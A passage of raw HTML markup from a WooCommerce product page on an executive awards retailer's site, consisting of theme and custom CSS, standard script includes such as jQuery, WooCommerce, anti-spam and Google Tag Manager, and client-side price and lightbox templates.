.wysija-submit:hover{background:#e6e6e6}.newsletter-popup-form{position:relative;max-width:700px;width:100%;margin-left:auto;margin-right:auto;box-shadow:0 10px 25px rgba(0,0,0,0.5);background:url(//sw-themes.com/porto_dummy/wp-content/uploads/2016/06/newsletter_popup_bg.jpg) no-repeat;background-size:cover;padding:30px 30px 10px;background-position:bottom right}.newsletter-popup-form .porto-modal-content{max-width:332px;padding:0;text-align:center;width:100%;background:none}.newsletter-popup-form h2{color:#313131;font-size:16px;font-weight:700;letter-spacing:0;margin:20px 0 12px}.newsletter-popup-form .widget_wysija{color:#444;font-size:13px;line-height:1.4}.newsletter-popup-form .widget_wysija:after{content:'';display:block;clear:both}.newsletter-popup-form .wysija-paragraph{float:left;margin-top:0;text-align:left;width:83%;margin-bottom:15px}.newsletter-popup-form .wysija-submit{background:#fff;border-color:#ccc;border-radius:0 5px 5px 0;color:#686868;float:left;margin-left:-2px;margin-top:0;padding:0 12px;height:34px}.newsletter-popup-form .wysija-input{border:1px solid #ccc;border-radius:5px 0 0 5px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;color:#bfbfa6;font-size:13px;padding:7px 12px;width:100%}.newsletter-popup-form .checkbox{color:#777;font-size:11px}.rtl .newsletter-popup-form .wysija-paragraph{float:right;text-align:right}.rtl .newsletter-popup-form .wysija-submit{border-radius:5px 0 0 5px;float:right;margin-right:-2px;margin-left:0}.rtl .newsletter-popup-form .wysija-input{border-radius:0 5px 5px 0}.rtl #topcontrol{left:15px}.rtl #main-menu .mega-menu > li.menu-item{margin-left:30px;margin-right:0}.rtl .sidebar-menu > li.menu-item > a > i,.rtl .sidebar-menu > li.menu-custom-item a > i{margin-right:0;margin-left:12px}.rtl #side-nav-panel .accordion-menu i,.rtl #side-nav-panel .menu-custom-block i{margin-right:0;margin-left:10px}.rtl .sidebar-content .testimonial blockquote{padding-right:52px;padding-left:15px}.rtl .sidebar-content .porto-recent-posts .post-meta{left:auto;right:2px}.rtl .sidebar-content .porto-recent-posts .owl-dots{text-align:right}.rtl .sidebar-content .widget_wysija .wysija-input{padding-left:12px;padding-right:40px}.rtl .widget.widget_wysija .wysija-paragraph:before{left:auto;right:16px}.rtl .widget.contact-info .contact-info-block .contact-details strong,.rtl .widget.contact-info .contact-info-block .contact-details span{padding-right:0}@media (min-width:992px){.rtl #footer .footer-bottom .container .footer-center{text-align:left}}.single_add_to_cart_button{background:#0178B3 !important}button:hover.single_add_to_cart_button{background:#000000 !important}.product-summary-wrap .price,.product-summary-wrap .product_meta span span,.product-summary-wrap .product_meta span a{color:#3C7596 !important}#side-nav-panel .accordion-menu li.menu-item > a,#side-nav-panel .menu-custom-block a{color:#fff;text-transform:capitalize;font-size:13px}
/*# sourceURL=porto-style-inline-css */</style><link data-optimized="1" rel='stylesheet' id='porto-360-gallery-css' href='https://executiveawards.com/wp-content/litespeed/css/0fbb65ff6eb12234a73fe0be6ecde922.css?ver=de922' media='all' /><link data-optimized="1" rel='stylesheet' id='styles-child-css' href='https://executiveawards.com/wp-content/litespeed/css/ba1039e998a46df110f7a8c9e19f8c15.css?ver=f8c15' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script src="https://executiveawards.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/e54d97430d66fce6f0d7403a0d1d2500.js?ver=d2500" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/dd8ebe1bc6152b6754bcdaaa3a76533e.js?ver=6533e" id="underscore-js" defer data-deferred="1"></script> <script id="wp-util-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/6b72ed0ae5fcf89b3d99938a67072554.js?ver=72554" id="wp-util-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/36d15be8eccecea262224903615721ef.js?ver=721ef" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> <script src="https://executiveawards.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js" id="apbct-public-bundle.min-js-js" defer data-deferred="1"></script> <script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/d23013bad4f223aedbb9a85fb80bd5f0.js?ver=bd5f0" id="trwca_script-js" defer data-deferred="1"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/36e5cc81a71609f2bea229c1406fb2f8.js?ver=fb2f8" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/8e02d52da46e9523bf6fcb3063059f62.js?ver=59f62" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra</script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/9fc6bea9325da630d810cc52a8670eef.js?ver=70eef" id="wc-single-product-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/0857b00332e3e8ede7fa77a467cfa9c7.js?ver=fa9c7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra</script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/73c43dbbea81a003c30d789884543b4b.js?ver=43b4b" id="woocommerce-js" defer data-wp-strategy="defer"></script> <script src="https://executiveawards.com/wp-content/plugins/gtm-ecommerce-woo-pro/assets/gtm-ecommerce-woo-pro.js" id="gtm-ecommerce-woo-pro-js" defer data-deferred="1"></script> <script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_63f8fa4c626f1b9c39846154a5b632ac","fragment_name":"wc_fragments_63f8fa4c626f1b9c39846154a5b632ac","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra</script> <script data-optimized="1" src="https://executiveawards.com/wp-content/litespeed/js/379cb18907a995ab840301a14f387400.js?ver=87400" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script> <script></script><link rel="https://api.w.org/" href="https://executiveawards.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://executiveawards.com/wp-json/wp/v2/product/14441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://executiveawards.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://executiveawards.com/?p=14441' />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVQXLVK');</script>  <script type="text/javascript" id="webfont-queue" src="[data-uri]" defer></script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script type='text/javascript' src="[data-uri]" defer></script>  <script type='text/javascript' src="[data-uri]" defer></script><script type='text/javascript' src="[data-uri]" defer></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://executiveawards.com/wp-content/uploads/cropped-ea-mark-512x512-32x32.png" sizes="32x32" /><link rel="icon" href="https://executiveawards.com/wp-content/uploads/cropped-ea-mark-512x512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://executiveawards.com/wp-content/uploads/cropped-ea-mark-512x512-180x180.png" /><meta name="msapplication-TileImage" content="https://executiveawards.com/wp-content/uploads/cropped-ea-mark-512x512-270x270.png" /><style type="text/css" id="rmwr-dynamic-css">.read-link {
            font-weight: 800;
            color: #3d7596;
            background: #ffffff;
            padding: ;
            border-bottom: 0px solid #000000;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #191919;
            text-decoration: none;
            outline: 2px solid #3d7596;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #3d7596;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }</style><style id="wp-custom-css">.page-top .page-title {
    color: #3c7596;
    font-family: Open Sans;
}

h4, .member-item.member-item-3 .view-more, .fdm-item-panel .fdm-item-title {
    color: #3c7596;
}

.post-author img {display: none;}

.section-title, .slider-title, .widget .widget-title, .widget .widget-title a, .widget_calendar caption {
    color: #12749A;
    font-size: 20px;
}

.no-breadcrumbs .main-content {
    padding-top: 10px;
}

#header .header-top .top-links > li.menu-item > a {
    padding-top: 2px;
    padding-bottom: 2px;
    padding-left: 1px;
    padding-right: 15px;
}

#footer .footer-bottom .container .footer-left, #footer .footer-bottom .container .footer-right {
    width: 50%;
}

.page-top {
    background-color: transparent;
    background-attachment: scroll;
    padding-bottom: 25px;
}

.tm-description p:last-child {
    margin-bottom: 0;
    font-size: 16px;
}

/*Remove Featured Image From Inline Page*/
.page-image.single {
display: none !important;
}

/*Below is code to reduce imagery of featured image if it's turned on - not being used yet---
.page-image.single .img-thumbnail {
width: 300px !important;
height: 200px !important;
}
.page-image.single {
width: 300px !important;
height: 200px !important;
}
.page-image.single .img-thumbnail img.img-responsive {
width: 300px !important;
}

/*Updates after Dan*/

.sidebar-toggle {
display: none !important;
}

.header-top-ads .porto-sicon-box .porto-sicon-header > p {
    line-height: 20px;
    color: #565454 !important;
}


/*remove HP blocks on mobile*/	

@media screen and (max-width: 768px) {

.vc_custom_1513980025250 {display: none;}

}

#header .header-top .top-links > li.menu-item > a {
    text-transform: capitalize;
    font-size: 12px;
	  color: #fff;
}

#header .main-menu > li.menu-item > a {
    text-transform: capitalize;
	  font-size: 14px;
}

#header .main-menu .narrow li.menu-item > a {
    color: #696969;
    border-bottom-color: #f3f3f3;
    text-transform: capitalize;
	  font-size: 14px;
}

#footer .widget .tagcloud a {
    background: #000;
    color: #fff;
    padding: .5rem .8em;
    border-radius: .25rem;
    text-transform: capitalize;
    font-size: 11px !important;
}

#header.sticky-header .header-main.change-logo .logo img {
    transform: scale(.8);
    padding-left: 30px;
}

#header .logo .standard-logo {
    display: inline-block;
    padding-left: 15px;
}

#header .mobile-toggle {
    color: #fff;
    background-color: #000;
    margin-right: .5rem;
}

.section-title, .slider-title, .widget .widget-title, .widget .widget-title a, .widget_calendar caption {
    color: #12749A;
    font-size: 22px;
    text-transform: capitalize;
}

.porto-concept strong, .home-intro p em, .alternative-font, .thumb-info-ribbon span, .stats-block.counter-alternative .stats-number, .vc_custom_heading em, #footer .footer-ribbon {
    background: #3D7596;
}

.woocommerce-tabs .resp-tabs-list li.resp-tab-active {
    color: #222529 !important;
    text-transform: capitalize !important;
    font-size: 15px !important;
}


#footer a:not(.btn):hover {
    text-decoration: none;
    color: #a8a8a8 !important;
}

#footer a:not(.btn) {
    transition: all .1s ease-in-out;
    color: #fff !important;
}

.grecaptcha-badge { opacity:0;}


.frm_style_formidable-style.with_frm_style .form-field {
    margin-bottom: 5px;
	  margin-top: 6px;
    font-size: 12px;
}

.with_frm_style .frm_top_container .frm_primary_label, .with_frm_style .frm_hidden_container .frm_primary_label, .with_frm_style .frm_pos_top {
    line-height: 40px;
}

/*This doesn't work
div#frm_form_1901_container .frm_primary_label {
   color: #fff !important;
} */

/*Form Tweak Under "Order This Proudct Now" - this affected too many things
.tm-extra-product-options .tc-cell, .tc-extra-product-options .tmcp-field-wrap label.tc-cell, .tc-cell {
    margin-bottom: 0px;
}*/

.tm-description {
	margin-bottom: 0px !important;
}

/*Out of Stock Message Color*/
.product-summary-wrap .stock {
  font-weight: 600;
  color: #f00;
  margin-bottom: 0;
  font-size: 18px;
}

/*Hover color on mobile Menu*/

#side-nav-panel .accordion-menu li.menu-item.current-menu-item > a, #side-nav-panel .accordion-menu li.menu-item.active > a, #side-nav-panel .accordion-menu li.menu-item:hover > a, #side-nav-panel .menu-custom-block a:hover {
  background-color: #3D7596;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup"><div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div></script> <script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox"><div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div></script> <script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom"><span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals"><dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
		{{{ data.totals_box_before_unit_price }}}<span class="price amount options">{{{ data.formatted_unit_price }}}</span>{{{ data.totals_box_after_unit_price }}}
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
		{{{ data.totals_box_before_vat_options_totals_price }}}<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>{{{ data.totals_box_after_vat_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
		{{{ data.totals_box_before_options_totals_price }}}<span class="price amount options">{{{ data.formatted_options_total }}}</span>{{{ data.totals_box_after_options_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
		{{{ data.totals_box_before_fee_totals_price }}}<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>{{{ data.totals_box_after_fee_totals_price }}}
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
		{{{ data.totals_box_before_extra_fee_price }}}<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>{{{ data.totals_box_after_extra_fee_price }}}
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
		{{{ data.totals_box_before_final_totals_price }}}<span class="price amount final">{{{ data.formatted_final_total }}}</span>{{{ data.totals_box_after_final_totals_price }}}
		</dd>		<# } #>
			</dl></script> <script class="tm-hidden" type="text/template" id="tmpl-tc-plain-price">{{{ data.price }}}</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-suffix"></script> <script class="tm-hidden" type="text/template" id="tmpl-tc-main-suffix">&lt;small&gt;&lt;/small&gt;</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-price">&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-price-m">&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m10">&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -&#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m01">&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -&#036;{{{ data.sale_price }}}.&lt;/span&gt;</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price-m11">&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: -&#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;-&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: -&#036;{{{ data.sale_price }}}.&lt;/span&gt;</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link"><div id="tm-section-pop-up" class="floatbox fl-overlay tm-section-pop-up single">
	<div class="tm-extra-product-options flasho tc-wrapper tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
	</div></script> <script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.option_qty }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.option_price }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row tm-fb-data">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tcwidth tcwidth-25 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	<# }#>
	{{{ data.totals }}}</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box"><# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}<# if (data.values[i].quantity > 1) {#><span class="tm-fb-quantity"> &times; {{{ data.values[i].quantity }}}</span><#}#></dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	<# }#>{{{ data.totals }}}</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining"><span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span></script> <script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price">{{{ data.before_price_text }}}<# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #>{{{ data.after_price_text }}}</script> <script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages"><div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div></script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px 